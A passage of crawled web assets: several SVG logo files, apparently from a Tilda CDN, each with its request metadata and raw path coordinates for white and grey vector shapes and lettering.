49.1809 176.559Z" fill="white"></path> <path d="M106.179 146.695C106.814 145.698 107.528 144.542 108.134 143.621C108.395 143.197 108.473 142.692 108.35 142.214C108.228 141.736 107.915 141.323 107.479 141.064L94.7672 133.544C94.5446 133.4 94.2936 133.302 94.0298 133.255C93.7659 133.208 93.4948 133.214 93.2334 133.272C92.972 133.33 92.7259 133.44 92.5103 133.593C92.2947 133.747 92.1143 133.941 91.9803 134.165C91.4719 134.983 90.8167 136.045 90.1029 137.182C85.067 145.172 80.0018 144.194 70.8688 140.002L58.3036 134.268C58.0673 134.16 57.8109 134.099 57.5495 134.087C57.288 134.076 57.027 134.116 56.7817 134.203C56.5364 134.291 56.3119 134.425 56.1215 134.598C55.9311 134.77 55.7787 134.978 55.6732 135.208L49.6204 148.368C49.4149 148.82 49.4022 149.331 49.5851 149.792C49.768 150.253 50.1319 150.626 50.5983 150.831C53.258 152.034 58.5481 154.431 63.3101 156.64C80.481 164.63 95.041 164.094 106.179 146.695Z" fill="white"></path> </g> <defs> <clipPath id="clip0_1240_210"> <rect width="499" height="60" fill="white" transform="translate(47 130)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3264-3037-4033-a664-653436623038/773a05c8dbc9553d1679.svg
body_size: 1428
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="680" height="152" viewBox="0 0 680 152" fill="none"> <g clip-path="url(#clip0_255_2896)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M82.1467 0.418291C66.8674 -1.22665 51.4674 2.00512 38.0597 9.66954C24.652 17.334 13.897 29.0545 7.2705 43.2202C0.64659 57.386 -1.52379 73.3016 1.05814 88.7794C3.6427 104.257 10.8512 118.537 21.698 129.657C32.5421 140.777 46.4923 148.19 61.6275 150.878C76.7626 153.566 92.3408 151.397 106.22 144.668C120.1 137.94 131.599 126.983 139.141 113.303C146.679 99.6231 149.89 83.8922 148.328 68.2722C146.609 50.9096 139.088 34.6827 127.036 22.3237C114.98 9.96468 99.1271 2.22874 82.1467 0.418291ZM79.7351 116.219C71.5201 117.346 63.1635 115.813 55.845 111.835C48.5238 107.857 42.6077 101.635 38.9275 94.0434C35.2446 86.4512 33.9837 77.8711 35.318 69.5082C36.6548 61.1456 40.521 53.4209 46.3743 47.4202C52.2276 41.4192 59.7716 37.4434 67.9499 36.0521C76.1282 34.6605 84.5267 35.923 91.9658 39.6623C99.4049 43.4016 105.51 49.4293 109.426 56.8985C113.34 64.368 114.865 72.9031 113.791 81.3048C112.661 90.142 108.71 98.352 102.556 104.664C96.3985 110.975 88.38 115.037 79.7351 116.219ZM188.098 3.42482C185.518 3.43125 182.973 4.025 180.648 5.16323C178.323 6.30146 176.273 7.9555 174.651 10.0049C173.028 12.0542 171.875 14.4472 171.272 17.0102C170.669 19.5729 170.632 22.2409 171.165 24.82C172.795 33.1754 180.431 38.8845 188.75 38.8845H237.021L161.901 140.494C161.345 141.243 161.005 142.137 160.918 143.074C160.832 144.01 161.002 144.953 161.411 145.796C161.817 146.64 162.449 147.35 163.23 147.848C164.011 148.346 164.91 148.611 165.833 148.615H283.666C291.978 148.615 299.619 142.907 301.252 134.55C301.784 131.972 301.748 129.304 301.145 126.742C300.542 124.179 299.388 121.786 297.766 119.737C296.146 117.687 294.099 116.033 291.774 114.894C289.446 113.755 286.903 113.16 284.324 113.152H225.508L300.573 11.6225C301.134 10.8651 301.477 9.96281 301.564 9.01714C301.65 8.0712 301.48 7.11938 301.066 6.26798C300.654 5.41658 300.017 4.69964 299.228 4.19748C298.439 3.69532 297.53 3.42777 296.599 3.42482H188.098ZM658.951 3.83378C655.046 4.78213 651.585 7.0626 649.121 10.2984C646.658 13.5344 645.347 17.5316 645.425 21.6298V80.669L551.82 4.54002C551.087 3.94439 550.195 3.57292 549.278 3.46767C548.334 3.36269 547.401 3.52873 546.557 3.94653C545.716 4.36406 545.005 5.01673 544.507 5.82903C544.012 6.64132 543.75 7.58056 543.752 8.53828V130.441C543.687 134.54 544.995 138.537 547.456 141.773C549.907 145.009 553.393 147.29 557.273 148.237C559.815 148.807 562.436 148.788 564.979 148.182C567.495 147.577 569.855 146.399 571.873 144.736C573.891 143.074 575.517 140.969 576.644 138.577C577.771 136.185 578.348 133.566 578.348 130.915V71.365L671.926 147.496C672.66 148.091 673.551 148.462 674.495 148.567C675.413 148.672 676.356 148.506 677.195 148.089C678.034 147.671 678.742 147.019 679.24 146.207C679.738 145.395 680 144.456 680 143.499V21.1504C680 18.4998 679.423 15.8824 678.322 13.4913C677.195 11.1 675.57 8.99598 673.551 7.33417C671.533 5.67208 669.174 4.49502 666.631 3.88922C664.115 3.28341 661.494 3.2644 658.951 3.83378ZM415.253 35.4905C454.842 35.4905 484.423 56.8742 484.423 76.002C484.423 95.1296 454.842 116.513 415.253 116.513C375.664 116.513 346.083 95.1296 346.083 76.002C346.083 56.8742 375.664 35.4905 415.253 35.4905ZM415.253 0.0320954C357.95 0.0320954 311.496 34.0453 311.496 76.002C311.496 117.959 357.95 151.972 415.253 151.972C472.556 151.972 519.008 117.959 519.008 76.002C519.008 34.0453 472.556 0.0320954 415.253 0.0320954Z" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2896"> <rect width="680" height="152" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6465-6261-4863-b861-316239336230/Frame_343.svg
body_size: 6183
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <path d="M335.638 91.0339H342.433C347.795 91.0339 353.159 91.0851 358.517 91.0007C359.937 90.9796 360.252 91.4379 360.249 92.7919C360.209 114.401 360.2 136.013 360.222 157.626C360.222 159.604 360.222 159.601 362.177 159.601H399.162C401.063 159.601 401.123 159.665 401.126 161.543C401.126 167.575 401.099 173.606 401.144 179.637C401.144 180.876 400.735 181.316 399.49 181.313C378.544 181.289 357.595 181.282 336.645 181.292C336.344 181.292 336.043 181.256 335.638 181.229V91.0339Z" fill="white"></path> <path d="M442.622 181.178C441.073 181.262 440.517 180.789 440.46 179.224C440.228 173.47 439.753 167.728 439.452 161.978C439.311 159.264 439.386 156.55 439.296 153.836C439.257 152.654 439.046 151.478 438.902 150.178L428.829 154.451C431.216 140.064 433.532 126.105 435.874 111.977H410.315V91.1967H486V111.862C485.453 111.889 484.878 111.941 484.304 111.941C476.686 111.941 469.069 111.941 461.451 111.941C460.651 111.941 459.969 111.941 459.755 112.945C458.931 116.832 458.074 120.713 457.248 124.603C457.23 124.955 457.252 125.308 457.314 125.655L465.559 122.257L465.938 122.519L442.622 181.178Z" fill="white"></path> <path d="M442.24 213.812V228.793H440.009V209.391C441.212 209.05 442.044 209.219 442.895 210.365C445.388 213.731 448.055 216.966 450.653 220.25C451.486 221.303 452.304 222.361 453.155 223.404C453.497 223.746 453.862 224.063 454.25 224.351V209.364H456.517V228.664C454.908 229.402 454.06 228.386 453.26 227.367C449.902 223.088 446.567 218.788 443.211 214.506C443.043 214.3 442.757 214.18 442.24 213.812Z" fill="white"></path> <path d="M483.862 220.769C482.476 220.769 481.378 220.826 480.29 220.736C479.989 220.709 479.466 220.229 479.49 220C479.52 219.665 479.938 219.116 480.215 219.095C481.765 219.011 483.319 219.011 484.869 219.095C485.131 219.095 485.579 219.644 485.585 219.946C485.639 222.85 485.615 225.757 485.615 228.766H483.883C483.823 228.009 483.766 227.291 483.709 226.532C482.461 227.195 481.351 227.877 480.173 228.398C477.578 229.547 475.085 228.959 472.923 227.412C469.137 224.698 467.973 220.721 468.89 216.372C469.711 212.482 472.839 209.05 477.638 209.135C479.824 209.177 481.79 209.614 483.456 211.023C484.036 211.511 484.692 212.187 484.803 212.859C484.878 213.323 484.076 213.933 483.6 214.563C483.146 214.077 482.864 213.812 482.629 213.51C480.846 211.213 478.42 210.83 475.834 211.472C473.705 212 472.385 213.559 471.645 215.667C470.577 218.703 470.815 221.529 472.688 224.179C475.196 227.723 480.996 227.472 483.564 223.739C484.024 223.082 483.769 221.924 483.862 220.769Z" fill="white"></path> <path d="M197.423 209.4C199.811 209.017 199.844 209.044 199.844 211.27C199.844 213.495 200.087 215.826 199.781 218.046C199.441 220.488 199.555 223.067 198.157 225.316C196.813 227.472 194.939 228.658 192.444 228.872C189.695 229.104 187.106 228.685 185.203 226.459C183.949 224.994 183.134 223.269 183.131 221.26V209.5C185.037 208.848 185.404 209.084 185.413 211.008C185.413 214.373 185.329 217.747 185.51 221.104C185.627 223.236 186.433 225.325 188.601 226.137C192.594 227.623 196.578 226.221 196.966 221.357C197.246 217.811 197.207 214.24 197.318 210.682C197.33 210.245 197.39 209.807 197.423 209.4Z" fill="white"></path> <path d="M157.232 224.855C159.584 225.585 161.782 226.402 164.049 226.933C166.512 227.509 168.983 225.687 168.656 223.555C168.553 223.097 168.355 222.667 168.074 222.291C167.793 221.916 167.436 221.605 167.026 221.378C164.96 220.446 162.735 219.885 160.609 219.074C157.62 217.934 157.241 217.171 157.166 214.12C157.127 212.413 158.67 209.994 160.973 209.509C164.265 208.815 167.588 208.767 170.445 211.237C169.958 212.612 169.392 213.064 167.955 212.141C166.031 210.917 163.808 210.935 161.64 211.469C160.483 211.743 159.475 213.203 159.496 214.409C159.521 215.7 160.582 216.776 162.302 217.316C164.464 217.998 166.617 218.703 168.776 219.397C170.854 220.066 171.524 221.836 171.482 223.658C171.428 225.669 170.454 227.463 168.379 228.223C164.798 229.538 161.289 229.08 157.942 227.433C156.345 226.655 156.354 226.173 157.232 224.855Z" fill="white"></path> <path d="M276.692 226.327C276.903 225.889 277.068 225.542 277.237 225.199C277.564 224.523 277.985 224.294 278.614 224.879C280.337 226.435 282.589 226.556 284.685 226.93C285.718 227.058 286.762 226.793 287.611 226.188C288.374 225.609 289.141 224.457 289.138 223.558C289.138 221.939 287.686 221.233 286.272 220.772C284.468 220.169 282.664 219.566 280.845 219.065C278.593 218.444 277.402 216.825 277.339 214.696C277.279 212.63 278.466 210.977 280.319 209.913C282.565 208.622 287.836 209.047 289.941 210.603C290.732 211.185 290.587 211.752 290.242 212.392C289.815 213.155 289.312 212.781 288.807 212.434C286.648 210.947 284.258 210.866 281.867 211.556C280.562 211.933 279.937 213.019 280.027 214.472C280.117 215.926 280.842 216.788 282.631 217.31C284.58 217.877 286.603 218.266 288.455 219.062C290.972 220.142 291.941 221.116 291.664 224.469C291.526 226.121 290.272 227.659 288.182 228.338C283.987 229.695 280.195 228.826 276.692 226.327Z" fill="white"></path> <path d="M317.178 214.59C314.604 210.293 308.918 210.233 306.236 213.875C303.809 217.171 303.944 224.128 309.164 226.345C311.104 227.165 314.276 227.035 316.156 224.9C317.391 223.507 317.442 223.552 319.045 224.472C317.461 229.074 309.624 230.388 305.845 226.761C301.851 222.931 301.067 216.891 304.498 212.374C305.179 211.446 306.058 210.682 307.071 210.139C308.083 209.595 309.205 209.285 310.352 209.231C312.74 209.093 315.058 209.183 316.967 210.908C317.043 210.974 317.154 211.004 317.214 211.08C317.701 211.683 318.459 212.262 318.561 212.934C318.63 213.375 317.74 213.957 317.178 214.59Z" fill="white"></path> <path d="M113 209.418C114.714 208.857 115.583 209.376 116.151 210.875C117.82 215.268 119.6 219.62 121.317 223.995C121.443 224.414 121.534 224.843 121.588 225.277L122.033 225.452C122.418 224.599 122.839 223.76 123.182 222.889C124.787 218.779 126.393 214.665 127.954 210.525C128.501 209.072 129.487 208.957 130.897 209.421C129.959 211.776 129.048 214.107 128.107 216.426C126.638 220.045 125.155 223.664 123.66 227.282C123.329 228.088 123.172 228.893 121.898 228.914C120.782 228.932 120.62 228.124 120.394 227.593C118.572 223.236 116.861 218.83 115.099 214.445C114.434 212.799 113.722 211.149 113 209.418Z" fill="white"></path> <path d="M406.379 211.315V216.034C406.379 219.852 406.352 223.67 406.397 227.494C406.397 228.537 406.066 228.896 405.011 228.908C403.955 228.92 403.619 228.543 403.628 227.509C403.664 222.684 403.628 217.859 403.628 213.034V211.421H397.256C397.202 210.676 397.16 210.064 397.109 209.334H412.745V211.315H406.379Z" fill="white"></path> <path d="M239.205 209.31H241.343V226.526H252.282V228.751H239.205V209.31Z" fill="white"></path> <path d="M144.429 228.808H142.288V209.331H144.429V228.808Z" fill="white"></path> <path d="M426.571 228.826H424.49V209.349H426.571V228.826Z" fill="white"></path> <path d="M359.717 228.826H357.612V209.352H359.717V228.826Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M260.142 91.1003H260.136C258.483 91.1003 256.829 91.101 255.176 91.1017C248.564 91.1046 241.955 91.1075 235.35 91.0641C234.198 91.055 233.585 91.4048 233.025 92.3969C231.347 95.3595 229.638 98.304 227.929 101.248C226.681 103.399 225.433 105.549 224.197 107.707C222.634 110.427 221.086 113.158 219.537 115.89C216.34 121.53 213.14 127.173 209.806 132.736C208.254 135.32 207.932 137.214 209.664 139.928C211.928 143.462 213.97 147.138 216.013 150.814C217.05 152.681 218.088 154.547 219.154 156.396C221.183 159.911 223.222 163.418 225.26 166.924C227.933 171.521 230.606 176.119 233.257 180.737C233.699 181.525 234.126 181.944 235.061 181.944C240.83 181.937 246.6 181.935 252.369 181.932C263.331 181.927 274.292 181.922 285.253 181.892C285.555 181.866 285.848 181.779 286.115 181.636C286.382 181.493 286.618 181.297 286.808 181.06C287.282 180.417 287.666 179.707 288.051 178.995C288.234 178.655 288.418 178.315 288.612 177.981C292.679 170.945 296.737 163.909 300.784 156.872C304.569 150.307 308.325 143.725 312.054 137.127C312.151 136.903 312.199 136.662 312.195 136.418C312.191 136.175 312.135 135.935 312.03 135.715C309.226 130.811 306.402 125.917 303.578 121.024C301.937 118.182 300.297 115.34 298.661 112.496C294.77 105.767 290.912 99.0201 287.087 92.2552C286.564 91.3264 285.93 91.0852 284.934 91.0852C276.676 91.1003 268.406 91.1003 260.142 91.1003ZM281.254 136.032C281.267 137.263 281.183 138.459 281.01 139.615C279.415 150.251 270.268 157.504 260.116 157.613C260.044 157.614 259.973 157.614 259.902 157.614C248.397 157.629 238.372 148.537 238.435 135.917C238.424 133.087 238.973 130.283 240.05 127.667C241.126 125.051 242.71 122.675 244.708 120.676C246.706 118.677 249.08 117.096 251.691 116.023C253.976 115.084 256.404 114.551 258.866 114.445C259.13 114.433 259.395 114.427 259.66 114.425C259.749 114.425 259.837 114.425 259.926 114.425C271.409 114.447 281.419 123.541 281.254 136.032Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M115.168 91.034V181.223C115.607 181.265 115.899 181.283 116.187 181.286C119.651 181.287 123.115 181.289 126.578 181.292C137.351 181.299 148.118 181.306 158.886 181.265C161.64 181.282 164.391 181.08 167.113 180.662C169.321 180.311 171.492 179.725 173.662 179.139C174.399 178.94 175.137 178.741 175.875 178.551C179.096 177.707 181.868 176.027 184.46 173.953C187.81 171.251 189.918 167.734 191.012 163.657C191.487 161.882 191.563 159.98 191.637 158.116C191.642 157.986 191.647 157.856 191.653 157.726C191.691 156.78 191.508 155.82 191.327 154.872C191.293 154.692 191.258 154.512 191.226 154.333C191.133 153.833 191.05 153.329 190.966 152.824C190.72 151.34 190.473 149.852 190.002 148.441C188.707 144.402 186.03 140.953 182.445 138.701C180.833 137.683 179.127 136.812 177.408 135.934C176.643 135.543 175.875 135.151 175.112 134.744C175.112 134.802 175.09 134.711 175.112 134.711C182.536 131.141 186.586 124.977 187.551 117.043C188.559 108.78 186.009 101.42 179.712 95.7744C177.742 94.0208 175.437 92.6871 172.938 91.8542C170.547 91.0671 167.844 91.0671 165.279 91.0671C153.069 91.0193 140.868 91.0248 128.67 91.0304C124.735 91.0322 120.801 91.034 116.867 91.034H115.168ZM152.974 160.541C152.039 160.543 151.104 160.545 150.169 160.545C149.367 160.545 148.565 160.542 147.763 160.539C145.558 160.529 143.354 160.52 141.151 160.582C140.483 160.599 140.109 160.466 139.914 160.14C139.764 159.902 139.715 159.559 139.72 159.092C139.728 158.465 139.734 157.839 139.74 157.212C139.762 154.249 139.761 151.287 139.739 148.325C139.733 147.743 139.727 147.162 139.72 146.58C139.72 146.467 139.722 146.362 139.728 146.263C139.746 145.903 139.81 145.634 139.964 145.445C140.164 145.189 140.518 145.073 141.127 145.073C147.141 145.13 153.155 145.166 159.169 145.073C163.269 145.012 165.52 147.694 166.256 150.72C166.369 151.184 166.447 151.657 166.491 152.129C166.987 157.572 163.21 160.588 158.588 160.545C156.716 160.531 154.845 160.536 152.974 160.541ZM139.837 125.678C139.806 125.665 139.775 125.652 139.744 125.637C139.744 124.572 139.744 123.511 139.743 122.454C139.743 120.328 139.743 118.215 139.744 116.107V113.072C139.744 112.87 139.768 112.668 139.798 112.422C139.812 112.3 139.828 112.168 139.843 112.019C139.991 112.01 140.138 111.999 140.284 111.988L140.284 111.988C140.625 111.963 140.962 111.938 141.298 111.938C141.326 111.938 141.353 111.938 141.38 111.938C143.039 111.936 144.698 111.939 146.359 111.943C149.514 111.949 152.671 111.955 155.826 111.927C156.243 111.923 156.659 111.919 157.076 111.914C157.195 111.912 157.313 111.913 157.431 111.917C159.455 111.978 161.236 112.768 162.155 114.401C162.981 115.847 163.149 117.709 163.305 119.447C163.316 119.562 163.326 119.676 163.336 119.79C163.43 120.764 163.06 121.88 162.609 122.785C162.173 123.662 161.506 124.402 160.68 124.925C159.854 125.448 158.901 125.734 157.924 125.752C153.624 125.889 149.316 125.869 145.008 125.848C143.453 125.841 141.899 125.833 140.345 125.833C140.345 125.833 140.345 125.833 140.345 125.833C140.344 125.833 140.343 125.833 140.342 125.833C140.169 125.798 140 125.746 139.837 125.678Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M345.696 228.667L341.155 221.408C341.776 221.08 342.374 220.71 342.944 220.301C345.693 218.067 345.951 213.869 343.546 211.237C342.307 209.88 340.873 209.126 338.951 209.204C337.108 209.28 335.261 209.263 333.425 209.246C332.641 209.239 331.858 209.231 331.079 209.231V228.793H333.151V226.197C333.151 221.438 333.151 221.426 337.995 221.9C338.47 221.963 338.902 222.209 339.198 222.587C339.968 223.721 340.659 224.906 341.321 226.112C342.848 228.896 343.242 229.152 345.696 228.667ZM333.168 215.787C333.169 215.922 333.171 216.057 333.173 216.193C333.181 216.923 333.19 217.654 333.136 218.387C333.102 219.061 333.286 219.434 333.755 219.569C333.92 219.619 334.124 219.639 334.369 219.632C335.872 219.584 337.376 219.545 338.879 219.632C340.56 219.735 341.69 218.827 342.373 217.551C343.131 216.137 343.065 214.647 342.145 213.118C341.598 212.209 340.927 211.764 340.19 211.551C339.444 211.326 338.629 211.344 337.808 211.362C337.583 211.367 337.357 211.372 337.132 211.372C333.856 211.355 333.286 211.362 333.187 213.621C333.166 214.097 333.166 214.674 333.166 215.371V215.377C333.166 215.514 333.167 215.65 333.168 215.787Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M374.969 228.831C375.112 228.821 375.271 228.81 375.455 228.799C375.455 228.182 375.46 227.568 375.465 226.956C375.476 225.666 375.486 224.389 375.449 223.118C375.407 222.174 375.75 221.86 376.652 221.891C377.222 221.902 377.792 221.895 378.361 221.888C378.994 221.881 379.628 221.873 380.261 221.891C383.532 221.984 386.455 220.154 387.14 216.511C387.754 213.254 384.807 208.999 381.499 209.219C379.199 209.37 376.887 209.295 374.583 209.219C373.426 209.171 373.041 209.521 373.041 210.727C373.089 214.939 373.083 219.158 373.078 223.376C373.076 224.736 373.074 226.095 373.074 227.454C373.074 227.75 373.109 228.047 373.146 228.356C373.163 228.498 373.18 228.642 373.194 228.79C373.315 228.8 373.427 228.811 373.532 228.821C373.774 228.845 373.983 228.866 374.193 228.866C374.437 228.868 374.668 228.852 374.969 228.831ZM375.437 215.341C375.437 215.34 375.437 215.341 375.437 215.341C375.446 214.338 375.452 213.588 375.521 213.027C375.724 211.363 376.475 211.361 379.455 211.372C379.705 211.373 379.961 211.365 380.22 211.357C381.769 211.308 383.392 211.257 384.025 213.109C384.497 214.499 384.69 216.212 384.326 217.602C384.086 218.502 383.355 219.161 382.397 219.455C381.966 219.591 381.487 219.653 380.985 219.629C379.59 219.56 378.186 219.569 376.776 219.629C375.705 219.677 375.353 219.198 375.404 218.194C375.456 217.481 375.449 216.771 375.442 216.064C375.44 215.849 375.438 215.635 375.438 215.42C375.438 215.394 375.437 215.367 375.437 215.341Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M224.591 227.026C224.973 228.712 225.89 229.233 227.568 228.712C227.571 228.387 227.527 228.063 227.438 227.75C227.201 227.193 226.944 226.643 226.688 226.094C226.39 225.454 226.092 224.816 225.824 224.167L225.475 223.322C223.699 219.017 221.924 214.713 220.231 210.371C219.93 209.524 219.569 208.981 218.727 209.283C218.087 209.518 217.553 209.977 217.224 210.576C215.651 214.159 214.166 217.795 212.686 221.432C212.013 223.091 211.367 224.763 210.706 226.474C210.41 227.24 210.111 228.013 209.806 228.796H212.368C212.867 227.343 213.36 225.916 213.871 224.496C214.229 223.498 214.761 222.925 216.018 223.027C217.92 223.151 219.828 223.157 221.731 223.045C222.715 223.006 223.202 223.419 223.502 224.273C223.636 224.647 223.801 225.008 223.964 225.366C224.214 225.911 224.46 226.451 224.591 227.026ZM218.919 212.414L218.923 212.413C219.01 212.591 219.099 212.769 219.189 212.946C219.218 213.003 219.247 213.06 219.276 213.117C219.538 213.631 219.799 214.145 220.014 214.677C220.356 215.529 220.681 216.386 221.006 217.243C221.386 218.244 221.765 219.244 222.17 220.235C222.27 220.477 222.331 220.686 222.33 220.855C222.333 221.163 222.137 221.342 221.611 221.342C220.284 221.352 218.957 221.349 217.503 221.345C216.726 221.344 215.913 221.342 215.044 221.342C215.045 221.34 215.045 221.338 215.046 221.336C215.045 221.336 215.045 221.336 215.044 221.336C215.174 221 215.303 220.668 215.431 220.338C216.042 218.753 216.628 217.236 217.203 215.749C217.238 215.657 217.273 215.566 217.309 215.475C217.679 214.514 218.045 213.564 218.412 212.615L218.919 212.414Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3337-6538-4933-a131-333365396332/Frame_334.svg
body_size: 3466
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_205)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M245.082 279.721H222.187V258.647H244.721V263.315H228.313V266.903H243.846V271.305H228.322V274.935H245.082V279.73V279.721Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M376.809 279.721H354.274V258.981H376.458V263.553H360.313V267.082H375.601V271.411H360.313V274.985H376.809V279.708V279.721Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M276.126 279.721H266.864L254.667 263.959H254.549V279.721H248.486V258.647H257.899L269.946 274.427H270.064V258.647H276.14V279.721H276.126Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M349.538 279.721H340.276L328.079 263.959H327.96V279.721H321.871V258.647H331.283L343.33 274.427H343.449V258.647H349.538V279.721Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M294.026 280C292.084 280 290.413 279.951 289.012 279.854C287.795 279.792 286.588 279.611 285.406 279.315C284.54 279.098 283.724 278.714 283.004 278.185C282.374 277.693 281.879 277.048 281.564 276.311C281.185 275.419 280.944 274.474 280.848 273.509C280.721 272.215 280.661 270.915 280.671 269.614V268.997C280.661 267.687 280.724 266.378 280.858 265.075C280.947 264.106 281.184 263.157 281.559 262.259C281.879 261.525 282.375 260.883 283.004 260.39C283.725 259.864 284.543 259.488 285.411 259.283C286.59 258.989 287.794 258.81 289.007 258.748C290.42 258.657 292.092 258.611 294.021 258.611H294.933C296.549 258.611 297.965 258.646 299.181 258.716C300.233 258.769 301.279 258.897 302.312 259.1C303.068 259.242 303.798 259.498 304.477 259.859C305.024 260.15 305.493 260.569 305.845 261.08C306.193 261.619 306.428 262.224 306.533 262.858C306.669 263.657 306.733 264.466 306.724 265.276V266.085H300.799V265.829C300.81 265.416 300.734 265.004 300.576 264.623C300.39 264.264 300.081 263.986 299.705 263.841C299.121 263.614 298.506 263.476 297.882 263.429C297.098 263.353 296.065 263.314 294.782 263.311H294.263C293.099 263.311 292.105 263.33 291.282 263.37C290.59 263.394 289.902 263.481 289.226 263.631C288.757 263.731 288.315 263.929 287.927 264.211C287.595 264.475 287.345 264.829 287.207 265.231C287.035 265.748 286.934 266.286 286.906 266.83C286.86 267.466 286.838 268.229 286.838 269.116V269.491C286.838 270.364 286.86 271.109 286.906 271.731C286.935 272.265 287.036 272.792 287.207 273.299C287.346 273.698 287.596 274.048 287.927 274.309C288.315 274.591 288.757 274.789 289.226 274.89C289.902 275.039 290.59 275.126 291.282 275.15C292.105 275.193 293.099 275.213 294.263 275.21H294.782C295.73 275.21 296.546 275.21 297.23 275.159C297.914 275.109 298.493 275.068 298.962 274.995C299.348 274.94 299.725 274.834 300.083 274.679C300.339 274.565 300.563 274.389 300.735 274.167C300.892 273.956 300.997 273.71 301.041 273.45C301.091 273.129 301.115 272.805 301.113 272.481V271.895H293.05V267.827H306.966V272.508C306.976 273.4 306.91 274.292 306.77 275.173C306.657 275.871 306.416 276.543 306.059 277.152C305.715 277.709 305.247 278.179 304.692 278.524C304.009 278.932 303.266 279.227 302.49 279.397C301.44 279.635 300.373 279.787 299.299 279.854C298.06 279.945 296.619 279.991 294.969 279.991L294.026 280Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M317.404 279.772H311.246V258.854H317.404V279.772Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M174.974 247.608C171.996 247.608 169.386 247.528 167.144 247.366C165.189 247.251 163.247 246.978 161.337 246.548C159.915 246.24 158.551 245.709 157.294 244.975C156.263 244.353 155.389 243.502 154.737 242.489C154.064 241.401 153.608 240.193 153.392 238.932C153.111 237.342 152.98 235.729 153 234.114V210.343H163.803V230.603C163.803 231.856 163.847 232.932 163.935 233.831C163.997 234.615 164.177 235.386 164.468 236.116C164.714 236.722 165.115 237.251 165.63 237.652C166.234 238.087 166.917 238.398 167.641 238.566C168.648 238.822 169.679 238.975 170.717 239.023C171.939 239.092 173.388 239.129 175.079 239.129H175.991C177.677 239.129 179.13 239.089 180.348 239.01C181.386 238.957 182.417 238.812 183.43 238.576C184.155 238.413 184.839 238.101 185.44 237.661C185.948 237.255 186.346 236.727 186.597 236.125C186.893 235.396 187.074 234.625 187.135 233.84C187.22 232.925 187.263 231.859 187.263 230.64V210.339H198.07V234.109C198.086 235.718 197.964 237.326 197.705 238.914C197.505 240.178 197.061 241.391 196.397 242.484C195.756 243.497 194.89 244.348 193.867 244.971C192.614 245.706 191.253 246.236 189.834 246.543C187.916 246.974 185.966 247.248 184.004 247.361C181.74 247.52 179.104 247.601 176.096 247.604L174.974 247.608Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M253.619 247.155H237.465L216.197 219.591H215.988V247.155H205.395V210.288H221.804L242.812 237.88H243.017V210.288H253.61V247.137L253.619 247.155Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M285.466 228.903C287.33 228.903 288.811 228.848 289.919 228.734C290.8 228.682 291.659 228.437 292.435 228.016C292.99 227.68 293.392 227.141 293.556 226.512C293.753 225.675 293.841 224.816 293.821 223.957V223.321C293.84 222.472 293.751 221.624 293.556 220.798C293.477 220.487 293.335 220.196 293.14 219.941C292.945 219.686 292.7 219.474 292.421 219.317C291.636 218.912 290.774 218.677 289.892 218.627C288.784 218.512 287.312 218.458 285.466 218.458H272.001V228.903H285.466ZM304.701 247.156H294.026V244.166C294.034 243.238 293.991 242.31 293.898 241.387C293.835 240.702 293.648 240.034 293.347 239.417C293.076 238.89 292.672 238.443 292.175 238.123C291.561 237.752 290.884 237.496 290.179 237.369C289.172 237.169 288.151 237.05 287.125 237.012C285.909 236.948 284.469 236.916 282.804 236.916H272.001V247.156H261.299V210.289H289.801C292.274 210.248 294.745 210.435 297.185 210.846C298.829 211.099 300.391 211.738 301.743 212.711C302.859 213.592 303.668 214.805 304.053 216.176C304.516 217.914 304.731 219.709 304.692 221.507V222.8C304.707 224.075 304.594 225.347 304.354 226.599C304.162 227.593 303.79 228.542 303.256 229.401C302.753 230.184 302.085 230.847 301.3 231.344C300.391 231.899 299.394 232.293 298.351 232.51V232.72C299.432 232.879 300.494 233.15 301.519 233.529C302.295 233.814 302.971 234.319 303.466 234.983C303.98 235.738 304.311 236.604 304.432 237.51C304.625 238.832 304.712 240.166 304.692 241.501V247.138L304.701 247.156Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M351.644 247.155H311.716V210.288H351.015V218.439H322.413V224.706H349.502V232.404H322.413V238.753H351.644V247.137V247.155Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M387.744 232.875L380.255 218.087H379.991L372.556 232.875H387.744ZM406.651 247.183H395L391.632 240.569H368.719L365.405 247.183H353.841L373.573 210.339H386.832L406.651 247.183Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M446 247.183H410.611V210.339H421.414V238.63H446V247.201V247.183Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M343.667 125.263C342.387 131.462 336.685 147.36 318.512 155.973L311.219 147.744L298.912 160.16C291.905 160.065 285.014 158.347 278.779 155.14C272.543 151.932 267.132 147.322 262.967 141.669C264.277 142.078 265.629 142.332 266.997 142.428C269.011 142.465 271.195 141.724 271.195 138.314V104.829C271.225 103.968 271.053 